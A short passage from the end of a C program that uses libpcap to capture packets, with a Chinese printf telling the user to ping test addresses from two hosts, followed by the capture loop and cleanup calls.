printf("现在去 hostA/hostB 里 ping 1.2.3.4 / 10.9.0.99 / 8.8.8.8 试试\n");

/* ---- Step 3: 开始抓包，抓到就回调 got_packet ---- */
pcap_loop(handle, -1, got_packet, NULL);

pcap_freecode(&fp);
pcap_close(handle);
return 0;
}

